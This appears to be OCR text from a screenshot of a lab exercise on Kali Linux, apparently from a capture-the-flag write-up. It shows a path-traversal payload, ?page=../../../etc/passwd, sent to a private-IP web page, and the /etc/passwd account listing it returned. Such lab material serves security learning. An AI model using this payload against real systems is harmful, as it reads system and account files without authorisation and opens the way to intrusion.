 10.10.72.5/?page=../../../etc/passwd
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB O
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh